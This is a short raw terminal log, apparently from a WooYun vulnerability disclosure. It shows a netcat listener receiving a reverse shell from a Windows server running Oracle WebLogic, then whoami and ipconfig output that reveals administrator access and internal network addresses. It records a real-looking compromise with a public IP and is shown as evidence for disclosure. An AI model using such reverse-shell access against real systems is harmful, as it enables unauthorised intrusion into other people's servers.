 listening on [any] 8888 ...
218.22.1.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [218.22.1.66] 46775: NO_DATA
Microsoft Windows [版本 6.1.7600]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
d:\Oracle\Middleware\user_projects\domains\base_domain7001>whoami
whoami
win-rk2k6ipv56c\administrator
d:\Oracle\Middleware\user_projects\domains\base_domain7001>ipconfig
ipconfig
Windows IP 配置
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.20.150.68
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.20.150.254
以太网适配器 本地连接 3:
www.wooyun.org